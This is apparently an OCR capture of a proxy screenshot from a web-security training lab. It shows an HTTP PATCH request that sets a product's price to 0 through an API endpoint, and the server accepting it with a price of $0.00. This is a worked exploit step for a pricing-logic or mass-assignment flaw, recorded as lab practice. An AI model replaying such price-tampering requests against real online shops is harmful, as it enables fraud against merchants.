 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 PATCH /api/products/1/price HTTP/2
2 Host: 0a31007403fdce3081758409003f006a.web-security-academy.net
3 Cookie: session=vz7OhMGYEHUyvrMWOS7UMbxNjf4dwDUq
4 Sec-Ch-Ua-Platform: "Windows"
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
6 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://0a31007403fdce3081758409003f006a.web-security-academy.net/product?produ
ctId=1
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=1, i
16 Content-Type: application/json
17 Content-Length: 113
18
19
20 {
"price":0,
"message":
"&#x1F525; Don't delay, purchase yours today! 2 people are watching this i
tem! &#x1F525;"
}
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}